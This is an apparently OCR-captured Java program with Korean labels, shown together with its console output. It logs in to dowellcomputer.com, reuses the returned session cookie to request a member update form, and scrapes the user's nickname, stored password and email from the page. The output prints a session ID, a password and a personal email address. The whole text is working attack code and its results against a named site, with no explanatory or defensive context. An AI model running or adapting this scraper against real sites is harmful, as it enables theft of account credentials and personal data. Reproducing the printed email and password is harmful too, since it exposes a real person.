 12 String target = "http://dowellcomputer.com/member/memberLoginAction.jsp?memberID=" + memberID + "&memberPassword=" + memberPassword;
13 HttpURLConnection con = (HttpURLConnection) new URL(target).openConnection();
14 String cookie = "";
15 String temp = con.getHeaderField("Set-Cookie");
16 if(temp != null)
17 {
18 cookie = temp;
19 }
20 System.out.println("현재 당신의 세션은 : " + cookie + "입니다.");
21 con = (HttpURLConnection) new URL("http://dowellcomputer.com/member/memberUpdateForm.jsp?ID=" + memberID).openConnection();
22 con.setRequestProperty("Cookie", cookie);
23 BufferedReader br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
24 while((temp = br.readLine()) != null)
25 {
26 if(temp.contains("value=\"") && temp.contains("memberNickname"))
27 {
28 System.out.println("해당 사용자의 아이디 : " + temp.split("value=\"")[1].split("\">")[0]);
29 }
30 if(temp.contains("value=\"") && temp.contains("memberPassword"))
31 {
32 System.out.println("해당 사용자의 비밀번호 : " + temp.split("value=\"")[1].split("\">")[0]);
33 }
34 if(temp.contains("value=\"") && temp.contains("memberEmail"))
35 {
36 System.out.println("해당 사용자의 이메일 : " + temp.split("value=\"")[1].split("\">")[0]);
37 }
Problems Javadoc Declaration Console Coverage Debug
<terminated> Main [Java Application] C:₩Program Files₩Java₩jdk1.8.0_144₩bin₩javaw.exe (2018. 4. 16. 오후 7:04:15)
현재 당신의 세션은 : JSESSIONID=EF67907471146D1B23E26BFD65EACE62; Path=/; HttpOnly입니다.
해당 사용자의 비밀번호 : test
해당 사용자의 아이디 : swk
해당 사용자의 이메일 : swk3169@gmail.com